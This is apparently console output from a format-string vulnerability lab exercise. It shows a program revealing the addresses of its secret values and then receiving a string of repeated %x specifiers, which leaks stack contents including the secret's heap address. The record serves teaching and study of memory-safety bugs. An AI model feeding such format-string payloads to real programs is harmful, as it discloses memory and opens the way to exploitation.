 The variable secret's address is 0xffedd5f0 (on stack)
The variable secret's value is 0x56eb61a0 (on heap)
secret[0]'s address is 0x56eb61a0 (on heap)
secret[1]'s address is 0x56eb61a4 (on heap)
Please enter a decimal integer
15
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
ffedd5f8,f7fa3900,5663e288,ffedd61c,f7fa3900,ffedd60a,ffedd714,56eb61a0,f,252c7
825,78252c78,2c78252c,252c7825
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55